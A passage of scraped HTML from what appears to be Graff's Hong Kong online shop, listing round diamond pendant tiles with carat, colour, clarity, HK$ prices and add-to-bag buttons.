                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP20913"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP97433">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP97433"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$47,500.00" data-value="47500.0">
                    <span class="js-filtered-product__price-val">HK$47,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP97433"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP36816">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP36816"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$51,500.00" data-value="51500.0">
                    <span class="js-filtered-product__price-val">HK$51,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP36816"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP36818">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP36818"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$51,500.00" data-value="51500.0">
                    <span class="js-filtered-product__price-val">HK$51,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP36818"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP36823">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP36823"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$52,500.00" data-value="52500.0">
                    <span class="js-filtered-product__price-val">HK$52,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP36823"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP96816">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP96816"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$52,500.00" data-value="52500.0">
                    <span class="js-filtered-product__price-val">HK$52,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP96816"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP98007">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP98007"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">IF EXEX</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$53,500.00" data-value="53500.0">
                    <span class="js-filtered-product__price-val">HK$53,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP98007"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP96817">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP96817"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$54,000.00" data-value="54000.0">
                    <span class="js-filtered-product__price-val">HK$54,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP96817"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP113069">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP113069"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.53</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">IF</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$58,000.00" data-value="58000.0">
                    <span class="js-filtered-product__price-val">HK$58,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP113069"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP113056">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP113056"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
